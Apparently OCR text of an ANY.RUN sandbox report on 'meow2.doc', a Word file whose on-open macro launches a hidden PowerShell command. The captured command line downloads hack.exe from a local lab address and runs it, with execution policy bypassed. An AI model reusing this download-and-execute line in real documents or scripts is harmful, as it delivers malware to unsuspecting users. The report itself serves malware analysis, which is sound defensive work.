 https://app.any.run/tasks/5708ac3e-1c7d-42ac-af8f-85e6c5bf7d7e
24
New analysis
Reports
Teamwork
History
TI
10 64 bit
Profile
Notifications
Pricing
Contacts
FAQ
meow2.doc [Compatibility Mode] - Word
File Home Insert Draw Design Layout References Mailings Review View Developer Help Tell me what you want to do
Paste
Clipboard
Calibri 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaBbC
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title
Styles
Find
Replace
Select
Editing
Meow-meow2! =^..^=
Microsoft Word
powershell script executed successfully.
OK
ANY RUN
meow2.doc: 15 characters (an approximate value).
100%
LIVE -0:00 1x
7/2/2025
HTTP Requests 5 Connections 25 DNS Requests 19 Threats 0 Filter by PID, name or url PCAP
NETWORK
FILES
DEBUG
Timeshift Headers Rep PID Process name CN URL Cont
9937 ms GET 200: OK 1268 svchost.exe http://crl.microsoft.com/pki/crl/produc...
9948 ms GET 200: OK 1268 svchost.exe http://www.microsoft.com/pkiops/crl/...
12931 ms GET 200: OK 2876 svchost.exe http://ocsp.digicert.com/MFEwTzBNM...
29393 ms GET 200: OK 2864 SIHClient.exe http://www.microsoft.com/pkiops/crl/...
29396 ms GET 200: OK 2864 SIHClient.exe http://www.microsoft.com/pkiops/crl/...
Malicious activity
Win10 64bit
meow2.doc
MD5: A8E4339419D189AD0B56A718D600A28A
Start: 02.07.2025, 15:06 Total time: 60 s
macros macros-on-open Add tags
Indicators:
Get sample IOC MalConf Restart
Text report Graph ATT&CK AI Summary Export
CPU RAM
Processes 143 Actions 0 beta
Filter by PID or name Only important
6808 WINWORD.EXE /n C:\Users\admin\AppData\Local\Temp\meow2.doc /o ""
12k 5k 180
5744 powershell.exe -ExecutionPolicy Bypass -window-style hidden (New-Object System.Net.WebClient).DownloadFile('http://192.168.56.1:8888/hack.exe', 'C:\temp\hack.exe'); Start-Process C:\te...
3k 4k 77
3148 conhost.exe 0xffffffff -ForceV1
68 12 25
6380 COM slui.exe -Embedding
749 217 43
Process details ID 5744 Malicious
powershell.exe AI
10.0.19041.1 (WinBuild.160101.0800)
Windows PowerShell
Username: admin
Start: +4242ms Indicators:
100
OUT OF 100
Command line AI
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -window-style hidden (New-Object System.Net.WebClient).DownloadFile('http://192.168.56.1:8888/hack.exe', 'C:
\temp\hack.exe'); Start-Process C:\temp\hack.exe
More Info
Hide all
Danger 3
Script downloads file (POWERSHELL)
Danger [5744] powershell.exe Script downloads file (POWERSHELL)
Get more awesome features with premium access! View more